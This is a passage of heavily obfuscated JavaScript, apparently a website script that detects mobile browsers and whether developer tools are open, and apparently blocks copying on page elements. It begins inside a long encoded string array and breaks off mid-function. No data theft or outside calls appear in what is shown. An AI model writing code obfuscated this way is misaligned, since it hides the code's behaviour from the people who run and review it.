cNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return 